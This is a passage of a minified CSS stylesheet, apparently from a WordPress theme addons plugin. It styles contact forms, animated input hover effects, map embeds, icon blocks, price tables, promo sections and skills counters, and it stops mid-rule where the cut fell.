.sc_form_info_area{float:left;display:block;width:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;margin-left:-3em;padding-left:4.5em;font-size:.9231em;text-transform:uppercase;color:#292929;}.sc_form_detailed .sc_form_info_area>span{display:block;line-height:1.5em;}.sc_form_detailed .sc_form_info_area .sc_form_info_title{font-weight:600;}.sc_form_modern .sc_form_info{margin-bottom:2.2em;}.sc_form_modern .sc_form_info_item{text-align:center;}.sc_form_modern .sc_form_info_icon{color:#c7c7c7;display:block;}.sc_form_modern .sc_form_info_icon:before{font-family:"trx_addons_icons";font-size:4.8em;line-height:1.5em;}.sc_form_modern .sc_form_info_item_address .sc_form_info_icon:before{content:"";}.sc_form_modern .sc_form_info_item_email .sc_form_info_icon:before{content:"";}.sc_form_modern .sc_form_info_item_phone .sc_form_info_icon:before{content:"";}.sc_form_modern .sc_form_field{margin-bottom:2.2em;}.sc_form_modern button{margin-top:0;}@media (max-width:767px){.sc_form_detailed .trx_addons_column-1_2{width:100% !important;}.sc_form_detailed .sc_form_info{margin-top:3em;padding:0;}}@media (max-width:479px){.sc_form_title{font-size:1.5em;}}[class*="sc_input_hover_"] .sc_form_field_wrap,[class*="sc_input_hover_"] .comments_field_wrap{position:relative;z-index:1;display:block;}[class*="sc_input_hover_"] input[type="text"],[class*="sc_input_hover_"] input[type="number"],[class*="sc_input_hover_"] input[type="email"],[class*="sc_input_hover_"] input[type="password"],[class*="sc_input_hover_"] input[type="search"],[class*="sc_input_hover_"] select,[class*="sc_input_hover_"] textarea{font-size:1.2857em !important;text-align:left !important;padding:1.3em 1.5em !important;width:100%;}[class*="sc_input_hover_"] input:focus,[class*="sc_input_hover_"] select:focus,[class*="sc_input_hover_"] textarea:focus{outline:none;}[class*="sc_input_hover_"] .sc_form_field_hover{position:absolute;z-index:1;top:0;left:0;width:100%;font-size:1.2857em;text-align:left !important;overflow:visible;padding:0;pointer-events:none;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-font-smoothing:antialiased;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none;}[class*="sc_input_hover_"] .sc_form_field_content{position:relative;display:block;width:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}[class*="sc_input_hover_"] label.required .sc_form_field_content:after{content:"*";vertical-align:top;margin-left:.3em;font-size:80%;color:#da6f5b;}[class*="sc_input_hover_"] label.required:after{display:none;}.sc_input_hover_accent input[type="text"],.sc_input_hover_accent input[type="number"],.sc_input_hover_accent input[type="email"],.sc_input_hover_accent input[type="password"],.sc_input_hover_accent input[type="search"],.sc_input_hover_accent select,.sc_input_hover_accent textarea{box-shadow:0px 0px 0px 2px transparent;-webkit-transition:box-shadow .3s;-ms-transition:box-shadow .3s;transition:box-shadow .3s;-webkit-appearance:none;}.sc_input_hover_accent textarea{min-height:11.5em;}.sc_input_hover_accent .sc_form_field_hover{position:static;}.sc_input_hover_accent .sc_form_field_content{padding:.3em 0 0;}.sc_input_hover_accent .sc_form_field_hover:before{content:" ";display:block !important;position:absolute;z-index:-1;top:0;left:0;width:100%;height:4em;box-shadow:0px 0px 0px 0px;color:rgba(239,167,88,.6);}.sc_input_hover_accent textarea + .sc_form_field_hover:before{height:11em;}.sc_input_hover_accent input:focus + .sc_form_field_hover,.sc_input_hover_accent select:focus + .sc_form_field_hover,.sc_input_hover_accent textarea:focus + .sc_form_field_hover{pointer-events:none;}.sc_input_hover_accent input:focus + .sc_form_field_hover:before,.sc_input_hover_accent select:focus + .sc_form_field_hover:before,.sc_input_hover_accent textarea:focus + .sc_form_field_hover:before{-webkit-animation:anim-accent .3s forwards;-ms-animation:anim-accent .3s forwards;animation:anim-accent .3s forwards;}.sc_input_hover_accent input[type="text"]:focus,.sc_input_hover_accent input[type="number"]:focus,.sc_input_hover_accent input[type="email"]:focus,.sc_input_hover_accent input[type="password"]:focus,.sc_input_hover_accent input[type="search"]:focus,.sc_input_hover_accent select:focus,.sc_input_hover_accent textarea:focus{border-color:#efa758 !important;}@-webkit-keyframes anim-accent{to{box-shadow:0px 0px 100px 50px;opacity:0;}}@keyframes anim-accent{to{box-shadow:0px 0px 100px 50px;opacity:0;}}.sc_input_hover_path .sc_form_field_wrap{margin-bottom:3em;}.sc_input_hover_path input[type="text"],.sc_input_hover_path input[type="number"],.sc_input_hover_path input[type="email"],.sc_input_hover_path input[type="password"],.sc_input_hover_path input[type="search"],.sc_input_hover_path textarea{border:none !important;background:transparent !important;}.sc_input_hover_path textarea{height:4.1em;overflow:hidden;min-height:0 !important;}.sc_input_hover_path textarea.filled,.sc_input_hover_path textarea:focus{height:auto;min-height:10.5em !important;}.sc_input_hover_path .sc_form_field_hover{height:100%;cursor:text;display:block;}.sc_input_hover_path .sc_form_field_content{padding:1.5em;-webkit-transform-origin:0% 50%;-ms-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-transition:-webkit-transform .3s;-ms-transition:-ms-transform .3s;transition:transform .3s;}.sc_input_hover_path .sc_form_field_graphic{position:absolute;top:0;left:0;fill:none;-webkit-transform:scale3d(1,-1,1);-ms-transform:scale3d(1,-1,1);transform:scale3d(1,-1,1);-webkit-transition:stroke-dashoffset .5s;-ms-transition:stroke-dashoffset .5s;transition:stroke-dashoffset .5s;pointer-events:none;stroke:#333;stroke-width:2px;stroke-dasharray:1190;stroke-dashoffset:670;}.sc_input_hover_path textarea + .sc_form_field_hover>.sc_form_field_graphic{stroke-dasharray:1420;stroke-dashoffset:900;}.sc_input_hover_path input:focus + .sc_form_field_hover,.sc_input_hover_path textarea:focus + .sc_form_field_hover,.sc_input_hover_path input.filled + .sc_form_field_hover,.sc_input_hover_path textarea.filled + .sc_form_field_hover{cursor:default;pointer-events:none;}.sc_input_hover_path input:focus + .sc_form_field_hover>.sc_form_field_graphic,.sc_input_hover_path textarea:focus + .sc_form_field_hover>.sc_form_field_graphic,.sc_input_hover_path input.filled + .sc_form_field_hover>.sc_form_field_graphic,.sc_input_hover_path textarea.filled + .sc_form_field_hover>.sc_form_field_graphic{stroke-dashoffset:0;}.sc_input_hover_path input:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_path textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_path input.filled + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_path textarea.filled + .sc_form_field_hover>.sc_form_field_content{-webkit-transform:scale3d(.81,.81,1) translate3d(0,3.4em,0);-ms-transform:scale3d(.81,.81,1) translate3d(0,3.4em,0);transform:scale3d(.81,.81,1) translate3d(0,3.4em,0);}.sc_input_hover_path textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_path textarea.filled + .sc_form_field_hover>.sc_form_field_content{-webkit-transform:scale3d(.81,.81,1) translate3d(0,11.4em,0);-ms-transform:scale3d(.81,.81,1) translate3d(0,11.4em,0);transform:scale3d(.81,.81,1) translate3d(0,11.4em,0);}.sc_input_hover_jump .sc_form_field_wrap{padding-top:2em;overflow:hidden;}.sc_input_hover_jump input[type="text"],.sc_input_hover_jump input[type="number"],.sc_input_hover_jump input[type="email"],.sc_input_hover_jump input[type="password"],.sc_input_hover_jump input[type="search"],.sc_input_hover_jump textarea{border:2px solid #ddd;}.sc_input_hover_jump textarea{min-height:11.9em !important;}.sc_input_hover_jump .sc_form_field_hover{overflow:hidden;-webkit-transform:translate3d(0,2em,0);-ms-transform:translate3d(0,2em,0);transform:translate3d(0,2em,0);}.sc_input_hover_jump .sc_form_field_content{padding:1em 1.5em;}.sc_input_hover_jump .sc_form_field_content:before{content:attr(data-content);position:absolute;top:-200%;left:0;font-weight:bold;margin:0;color:#efa758;}.sc_input_hover_jump input:focus + .sc_form_field_hover,.sc_input_hover_jump textarea:focus + .sc_form_field_hover,.sc_input_hover_jump input.filled + .sc_form_field_hover,.sc_input_hover_jump textarea.filled + .sc_form_field_hover{-webkit-animation:anim-jump-1 .25s forwards;-ms-animation:anim-jump-1 .25s forwards;animation:anim-jump-1 .25s forwards;}.sc_input_hover_jump input:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_jump textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_jump input[type="text"].filled + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_jump textarea.filled + .sc_form_field_hover>.sc_form_field_content{-webkit-animation:anim-jump-2 .25s forwards ease-in;-ms-animation:anim-jump-2 .25s forwards ease-in;animation:anim-jump-2 .25s forwards ease-in;}.sc_input_hover_path input:focus,.sc_input_hover_path textarea:focus,.sc_input_hover_path input.filled,.sc_input_hover_path textarea.filled{border-color:#efa758;}@-webkit-keyframes anim-jump-1{0%,70%{-webkit-transform:translate3d(0,3em,0);transform:translate3d(0,3em,0);}71%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes anim-jump-1{0%,70%{-webkit-transform:translate3d(0,3em,0);transform:translate3d(0,3em,0);}71%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@-webkit-keyframes anim-jump-2{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}70%,71%{-webkit-transform:translate3d(0,125%,0);transform:translate3d(0,125%,0);-webkit-animation-timing-function:ease-out;}100%{-webkit-transform:translate3d(0,200%,0);transform:translate3d(0,200%,0);}}@keyframes anim-jump-2{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}70%,71%{opacity:0;-webkit-transform:translate3d(0,125%,0);transform:translate3d(0,125%,0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}100%{-webkit-transform:translate3d(0,200%,0);transform:translate3d(0,200%,0);}}.sc_input_hover_underline .sc_form_field{margin-bottom:2em;}.sc_input_hover_underline .sc_form_field_button{margin-bottom:0;margin-top:3em;}.sc_input_hover_underline .sc_form_field_wrap{margin-bottom:0;}[class*="sc_input_hover_"].sc_input_hover_underline input[type="text"],[class*="sc_input_hover_"].sc_input_hover_underline input[type="number"],[class*="sc_input_hover_"].sc_input_hover_underline input[type="email"],[class*="sc_input_hover_"].sc_input_hover_underline input[type="password"],[class*="sc_input_hover_"].sc_input_hover_underline input[type="search"],[class*="sc_input_hover_"].sc_input_hover_underline textarea{border:none !important;background-color:transparent !important;padding:.5em 0 !important;}.sc_input_hover_underline textarea{height:2.5em;overflow:hidden;min-height:0 !important;}.sc_input_hover_underline textarea.filled,.sc_input_hover_underline textarea:focus{height:auto;min-height:6em !important;}.sc_input_hover_underline textarea + .sc_form_field_hover>.sc_form_field_content{display:block;}.sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content{height:6.3em;}.sc_input_hover_underline .sc_form_field_hover{padding:.5em 0;overflow:visible;}.sc_input_hover_underline .sc_form_field_hover:before{content:" ";display:block !important;position:absolute;width:100%;height:5px;left:0;top:auto;bottom:0;background-color:#ddd;-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition:-webkit-transform .3s,background-color .3s;-ms-transition:-ms-transform .3s,background-color .3s;transition:transform .3s,background-color .3s;}.sc_input_hover_underline .sc_form_field_content{padding:0;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:-webkit-transform .3s,color .3s;-ms-transition:-ms-transform .3s,color .3s;transition:transform .3s,color .3s;}.sc_input_hover_underline input:focus + .sc_form_field_hover:before,.sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.sc_input_hover_underline input.filled + .sc_form_field_hover:before,.sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#333;-webkit-transform:scale3d(1,.4,1);-ms-transform:scale3d(1,.4,1);transform:scale3d(1,.4,1);}.sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content{color:#333;-webkit-transform:translate3d(0,2.2em,0) scale3d(.7,.7,1);-ms-transform:translate3d(0,2.2em,0) scale3d(.7,.7,1);transform:translate3d(0,2.2em,0) scale3d(.7,.7,1);}.sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#333;-webkit-transform:translate3d(0,7em,0) scale3d(.7,.7,1);-ms-transform:translate3d(0,7em,0) scale3d(.7,.7,1);transform:translate3d(0,7em,0) scale3d(.7,.7,1);}[class*="sc_input_hover_"].sc_input_hover_iconed input[type="text"],[class*="sc_input_hover_"].sc_input_hover_iconed input[type="number"],[class*="sc_input_hover_"].sc_input_hover_iconed input[type="email"],[class*="sc_input_hover_"].sc_input_hover_iconed input[type="password"],[class*="sc_input_hover_"].sc_input_hover_iconed input[type="search"],[class*="sc_input_hover_"].sc_input_hover_iconed textarea{padding:.8em .8em .8em 2.8em !important;}.sc_input_hover_iconed textarea{min-height:8.4em;}.sc_input_hover_iconed .sc_form_field_hover{overflow:hidden;padding:.6em !important;margin:0;}.sc_input_hover_iconed .sc_form_field_content{display:inline-block !important;width:auto;-webkit-transform:translate3d(-1.4em,0,0);-ms-transform:translate3d(-1.4em,0,0);transform:translate3d(-1.4em,0,0);-webkit-transition:-webkit-transform .3s,opacity .3s;-ms-transition:-ms-transform .3s,opacity .3s;transition:transform .3s,opacity .3s;}.sc_input_hover_iconed .sc_form_field_icon{display:inline-block;font-size:1.1111em;width:1.5em;height:1.75em;line-height:1.75em;text-align:center !important;position:relative;-webkit-transform:translate3d(-3em,0,0);-ms-transform:translate3d(-3em,0,0);transform:translate3d(-3em,0,0);-webkit-transition:-webkit-transform .3s;-ms-transition:-ms-transform .3s;transition:transform .3s;}.sc_input_hover_iconed .sc_form_field_icon:before{position:static !important;margin:0 !important;padding:0 !important;font-style:normal !important;left:auto;top:auto;width:auto;height:auto;line-height:inherit;vertical-align:middle;}.sc_input_hover_iconed input:focus + .sc_form_field_hover,.sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.sc_input_hover_iconed input.filled + .sc_form_field_hover,.sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#333;}.sc_input_hover_iconed input:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed input.filled + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed textarea.filled + .sc_form_field_hover>.sc_form_field_content{opacity:0;-webkit-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);}.sc_input_hover_iconed .sc_form_field_content,.sc_input_hover_iconed .sc_form_field_icon,.sc_input_hover_iconed input:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed input.filled + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed textarea.filled + .sc_form_field_hover>.sc_form_field_content{-webkit-transition-timing-function:cubic-bezier(.7,0,.3,1);-ms-transition-timing-function:cubic-bezier(.7,0,.3,1);transition-timing-function:cubic-bezier(.7,0,.3,1);}.sc_input_hover_iconed input:focus + .sc_form_field_hover>.sc_form_field_icon,.sc_input_hover_iconed textarea:focus + .sc_form_field_hover>.sc_form_field_icon,.sc_input_hover_iconed input.filled + .sc_form_field_hover>.sc_form_field_icon,.sc_input_hover_iconed textarea.filled + .sc_form_field_hover>.sc_form_field_icon{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.sc_form .sc_form_field_checkbox label:before{top:.5em;}.sc_googlemap_wrap{position:relative;}.sc_googlemap{position:relative;padding-top:.0001px;}.sc_googlemap img{max-width:none;}.sc_googlemap_title + .sc_googlemap,.sc_googlemap_title + .sc_googlemap_content_wrap,.sc_googlemap_subtitle + .sc_googlemap,.sc_googlemap_subtitle + .sc_googlemap_content_wrap{margin-top:4.2em;}.sc_googlemap_descr + .sc_googlemap{margin-top:1em;}.sc_googlemap_content_wrap{position:relative;}.sc_googlemap_content_default{position:absolute;z-index:1;right:8%;top:10%;bottom:10%;width:33%;padding:2em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_googlemap_content_detailed{position:relative;padding:2em 2em 2em 5em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_googlemap_content_detailed:before{content:"";font-family:"trx_addons_icons";font-size:2em;line-height:1.3em;position:absolute;top:1em;left:1em;}.sc_googlemap>iframe{width:100%;height:100%;}.sc_icons{position:relative;padding-top:.0001px;}.sc_icons .sc_icons_item{position:relative;}.sc_icons.sc_align_left .sc_icons_item{text-align:left;}.sc_icons.sc_align_center .sc_icons_item{text-align:center;}.sc_icons.sc_align_right .sc_icons_item{text-align:right;}.sc_icons .sc_icons_item>*{margin:0;}.sc_icons .sc_icons_image img{max-width:75%;}.sc_icons .sc_icons_icon{color:#efa758;position:relative;z-index:2;display:inline-block;width:auto;}.sc_icon_type_svg{visibility:hidden;}.sc_icon_type_svg svg{fill:none !important;stroke:currentColor !important;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}.sc_icons .sc_icons_icon:before,.sc_icons .sc_icons_icon>span:before{font-size:5.5em;line-height:1em;}.sc_icon_type_svg svg{width:5.5em;height:5.5em;}.sc_icons_size_small .sc_icons_icon:before,.sc_icons_size_small .sc_icons_icon>span:before{font-size:3.5em;line-height:1em;}.sc_icons_size_small .sc_icon_type_svg svg{width:3.5em;height:3.5em;}.sc_icons_size_large .sc_icons_icon:before,.sc_icons_size_large .sc_icons_icon>span:before{font-size:7.5em;line-height:1em;}.sc_icons_size_large .sc_icon_type_svg svg{width:7.5em;height:7.5em;}.sc_icons .sc_icons_icon>span{display:inline-block;opacity:0;position:absolute;z-index:1;left:0;top:0;width:auto;}.sc_icons .sc_icons_icon + .sc_icons_item_title,.sc_icons .sc_icons_icon + .sc_icons_item_description{margin-top:2em;}.sc_icons .sc_icons_image + .sc_icons_item_title,.sc_icons .sc_icons_image + .sc_icons_item_description{margin-top:2.4em;}.sc_icons .sc_icons_title + .sc_icons_item_description{margin-top:2em;}.sc_icons .sc_icons_item_title span,.sc_icons .sc_icons_item_description span{display:block;}.sc_icons .sc_icons_item_link{display:block;position:absolute;z-index:10;left:0;top:0;width:100%;height:100%;}.sc_icons_modern .sc_icons_item_description{font-size:1.1em;color:#292929;}.sc_icons .sc_icons_item_linked:hover .sc_icons_icon>span{-webkit-animation:icons-zoom .25s ease-out;-ms-animation:icons-zoom .25s ease-out;animation:icons-zoom .25s ease-out;}.sc_icons .sc_icons_item_linked:hover .sc_icons_icon>svg{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1);}.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_title,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_title,.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_title + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_title + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_image img{-webkit-transition:all ease .25s;-ms-transition:all ease .25s;transition:all ease .25s;}.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_title,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_title{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;}.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_title + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_title + .sc_icons_item_description{-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top;}.sc_icons .sc_icons_item_linked:hover .sc_icons_image img{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1);}.sc_icons .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_item_title,.sc_icons .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_item_title,.sc_icons .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_item_description,.sc_icons .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_item_title + .sc_icons_item_description,.sc_icons .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_item_description,.sc_icons .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_item_title + .sc_icons_item_description{-webkit-transform:scale(.9,.9);-ms-transform:scale(.9,.9);transform:scale(.9,.9);}@-webkit-keyframes icons-zoom{0%{opacity:1;}100%{opacity:0;-webkit-transform:scale(1.75,1.75);transform:scale(1.75,1.75);}}@keyframes icons-zoom{0%{opacity:1;}100%{opacity:0;-webkit-transform:scale(1.75,1.75);-ms-transform:scale(1.75,1.75);transform:scale(1.75,1.75);}}.sc_price{background-color:#f7f7f7;padding:1px;overflow:hidden;position:relative;}.sc_price_image{display:block;width:100%;text-align:center;}.sc_price_image img{max-width:100%;height:auto;margin:0 auto;}.sc_price_icon{font-size:5.5em;line-height:1em;display:block;text-align:center;margin-top:.6em;}.sc_price_label{position:absolute;z-index:1;font-size:11px;text-transform:uppercase;left:-3em;top:2em;width:12em;height:2em;line-height:2em;background-color:#efa758;color:#fff;text-align:center;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:background-color .3s ease;-ms-transition:background-color .3s ease;transition:background-color .3s ease;}.sc_price_info{padding:3.5em 3em;}.sc_price_subtitle{font-size:1em;line-height:1.25em;text-transform:uppercase;}.sc_price_title{font-size:2em;line-height:1.25em;}.sc_price_description{font-size:1em;line-height:1.4em;font-style:italic;}.sc_price_price{font-size:4em;font-weight:400;line-height:1.6em;color:red;}.sc_price_decimals{font-size:.4em;line-height:2.8em;margin-left:.2em;text-decoration:underline;vertical-align:top;}.sc_price_details{margin-top:1em;}.sc_price_details p,.sc_price_details ul,.sc_price_details ol{margin-bottom:0;}.sc_price_details p + p,.sc_price_details ul.trx_addons_list>li + li{margin-top:.2em;}.sc_price_link{margin-top:2em;padding:2em 3em;background-color:#000;color:#fff;}.sc_price_link:hover{background-color:#f00;color:#fff;}.sc_promo{position:relative;overflow:hidden;padding-top:.0001px;}.sc_promo_image,.sc_promo_image_wrap{position:absolute;top:0;bottom:0;background-position:center center;background-size:cover;background-repeat:no-repeat;}.sc_promo_image_fit .sc_promo_image{background-size:contain;}.sc_promo_image .trx_addons_video_player,.sc_promo_image>.slider_swiper_outer{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;}.sc_promo_image>.slider_swiper_outer>.slider_swiper{height:100% !important;}.sc_promo_text{width:50%;position:relative;}blockquote.sc_promo_text{margin:0 !important;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_promo_title + .sc_promo_content,.sc_promo_subtitle + .sc_promo_content{margin-top:4.2em;}.sc_promo_descr + .sc_promo_content{margin-top:1em;}.sc_promo_icon{font-size:3em;line-height:1.3em;margin-bottom:.5em;color:#efa758;}.sc_promo_icon span:before{margin:0;}.sc_promo.sc_promo_size_large .sc_promo_text_inner{padding:22% 18%;}.sc_promo.sc_promo_size_large .sc_promo_icon{font-size:5em;margin-bottom:.5em;}.sc_promo.sc_promo_size_large .sc_promo_descr{font-size:1em;}.sc_promo.sc_promo_size_normal .sc_promo_text_inner{padding:3em 4em;}.sc_promo.sc_promo_size_normal .sc_promo_descr{font-size:1.0714em;}.sc_promo.sc_promo_size_small .sc_promo_text_inner{padding:1.5em 2em;}.sc_promo.sc_promo_size_small .sc_promo_descr{font-size:1em;}.sc_promo.sc_promo_size_small .sc_item_title + .sc_item_descr,.sc_promo.sc_promo_size_small .sc_item_subtitle + .sc_item_descr,.sc_promo.sc_promo_size_small .sc_item_title + .sc_item_content,.sc_promo.sc_promo_size_small .sc_item_subtitle + .sc_item_content,.sc_promo.sc_promo_size_small .sc_item_descr + .sc_item_content{margin-top:1.5em;}.sc_promo.sc_promo_size_small .sc_promo_button,.sc_promo.sc_promo_size_small .sc_promo_button_image{margin-top:1.25em;}.sc_promo.sc_promo_size_tiny{max-width:30em;}.sc_promo.sc_promo_size_tiny .sc_promo_text_inner{padding:1.5em 2em;line-height:1.5em;}.sc_promo.sc_promo_size_tiny .sc_item_title{line-height:1.5em;}.sc_promo.sc_promo_size_tiny .sc_promo_descr{font-size:1em;}.sc_promo.sc_promo_size_tiny .sc_promo_link{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;}.sc_promo.sc_promo_size_tiny .sc_item_title + .sc_item_descr,.sc_promo.sc_promo_size_tiny .sc_item_subtitle + .sc_item_descr,.sc_promo.sc_promo_size_tiny .sc_item_title + .sc_item_content,.sc_promo.sc_promo_size_tiny .sc_item_subtitle + .sc_item_content,.sc_promo.sc_promo_size_tiny .sc_item_descr + .sc_item_content{margin-top:1em;}.sc_promo.sc_promo_no_paddings.sc_promo_no_image .sc_promo_text_inner{padding:0;}.sc_promo.sc_promo_no_paddings.sc_promo_image_position_left .sc_promo_text_inner{padding-right:0;padding-top:0;padding-bottom:0;}.sc_promo.sc_promo_no_paddings.sc_promo_image_position_right .sc_promo_text_inner{padding-left:0;padding-top:0;padding-bottom:0;}.sc_promo_text.sc_float_right .sc_promo_text_inner{padding-left:0;}.sc_promo_text.sc_float_left .sc_promo_text_inner{padding-right:0;}.sc_promo .sc_promo_text.trx_addons_stretch_height .sc_promo_text_inner{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.sc_promo_text.sc_float_left,.sc_promo_text.sc_float_right,.sc_promo_text.sc_float_center{float:none;}.sc_promo_text.sc_float_left{text-align:left;}.sc_promo_text.sc_float_right{text-align:right;}.sc_promo_text.sc_float_center{text-align:center;}.sc_promo_text.sc_float_left .sc_promo_text_inner,.sc_promo_text.sc_float_right .sc_promo_text_inner,.sc_promo_text.sc_float_center .sc_promo_text_inner{display:inline-block;}.sc_promo_text_inner.sc_align_left *{text-align:left !important;}.sc_promo_text_inner.sc_align_right *{text-align:right !important;}.sc_promo_text_inner.sc_align_center *{text-align:center !important;}.sc_promo_content .trx_addons_list>li+li{margin-top:1em;}.sc_promo_content .trx_addons_list>li>b,.sc_promo_content .trx_addons_list>li>strong{margin-bottom:.5em;}.sc_promo_modern .sc_promo_image_wrap{-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_promo_modern.sc_promo_image_position_left .sc_promo_image{left:4em;right:0;top:0;bottom:0;}.sc_promo_modern.sc_promo_image_position_right .sc_promo_image{left:0;right:4em;top:0;bottom:0;}.sc_promo_modern.sc_promo_image_fit.sc_promo_image_position_left .sc_promo_image{background-position:left top;}.sc_promo_modern.sc_promo_image_fit.sc_promo_image_position_right .sc_promo_image{background-position:right top;}.sc_promo_modern .sc_promo_image{left:auto;right:auto;top:auto;bottom:auto;}.sc_promo_modern .sc_promo_descr,.sc_promo_modern .sc_promo_descr+.sc_promo_button{padding-left:4rem;}.sc_promo_modern .sc_promo_link2{position:absolute;z-index:1;bottom:12%;padding:.7em 1.7em;background-color:#efa758;color:#fff;}.sc_promo_modern.sc_promo_image_position_left .sc_promo_link2{left:0;}.sc_promo_modern.sc_promo_image_position_right .sc_promo_link2{right:0;}.sc_promo_modern .sc_promo_link2 span{font-style:italic;}.sc_promo_modern .sc_promo_link2 span+span:before{content:" ";width:100%;height:0;display:block;}.sc_promo_modern .sc_promo_link2 span+span{font-weight:bold;font-style:normal;font-size:2em;line-height:1.2em;text-transform:uppercase;}.sc_skills{position:relative;padding-top:.0001px;}.sc_skills_pie.sc_skills_compact_off .sc_skills_item{position:relative;}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{position:absolute;z-index:1;left:50%;top:46%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);display:inline-block;font-size:3em;line-height:1em;}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title{text-align:center;font-size:1.1429em;}.sc_skills_pie.sc_skills_compact_off .sc_skills_icon{margin-right:.5em;}.sc_skills_pie.sc_skills_compact_off .sc_skills_icon img{width:1.5em;}.sc_skills_pie.sc_skills_compact_on{overflow:hidden;}.sc_skills_pie.sc_skills_compact_on .sc_skills_legend{width:50%;float:right;}.sc_skills_pie.sc_skills_compact_on .sc_skills_legend_item{line-height:1.7em;overflow:hidden;}.sc_skills_pie.sc_skills_compact_on .sc_skills_legend_marker{display:inline-block;vertical-align:middle;width:1em;height:1em;margin:0 .5em .1em 1em;}.sc_skills_pie.sc_skills_compact_on .sc_skills_legend_title{width:60%;display:inline-block;vertical-align:middle;}.sc_skills_pie.sc_skills_compact_on .sc_skills_legend_value{width:20%;display:inline-block;vertical-align:middle;text-align:right;}.sc_skills_pie.sc_skills_compact_on .sc_skills_item{width:50%;float:left;}.sc_skills_counter .sc_skills_item_wrap{max-width:6.5em;}.sc_skills_counter .sc_skills_icon{position:relative;display:block;text-align:center;font-size:5.5em;line-height:1em;color:#efa758;}.sc_skills_counter .sc_skills_total{display:block;text-align:center;font-size:2.5em;line-height:1.3em;margin:.4em 0;}.sc_skills_counter 